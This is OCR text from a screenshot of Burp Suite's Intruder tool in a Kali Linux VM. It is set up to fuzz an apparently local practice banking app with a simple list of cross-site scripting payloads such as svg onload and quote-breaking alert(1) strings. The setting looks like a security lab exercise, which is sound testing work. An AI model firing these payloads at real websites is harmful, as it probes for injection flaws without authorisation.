 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... Credit.com - Credit Com... shashank@kali: /opt/lam... htdocs - File Manager XAMPP 7.4.10-0 01:50 PM 79%
Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
/home/shashank/Desktop/xs kali / local
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
localh
1 × 2 × ...
Kali Linux Kali Training Kali Tools
Target Positions Payloads Options
Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each
payload type can be customized in different ways.
Contact
g Out
Payload set: 1 Payload count: 80
Payload type: Simple list Request count: 80
WithDraw Money
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
<svg onload=alert(1)>
"><svg onload=alert(1)//
"onmouseover=alert(1)//
"autofocus/onfocus=alert(1)//
'-alert(1)-'
'-alert(1)//
\'-alert(1)//
</script><svg onload=alert(1)>
<x contenteditable onpaste=alert(1)>pas...
<script>alert(1)//
Add Enter a new item
Add from list ... [Pro version only]
Wit
Accou
415
IBAN
FC2
Amou
100
Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
TOP
Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
Waiting for localhost...
Right Ctrl